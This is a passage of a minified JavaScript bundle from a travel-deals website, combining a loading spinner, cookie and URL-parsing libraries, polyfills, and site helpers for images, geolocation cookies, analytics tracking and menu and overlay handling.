s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus 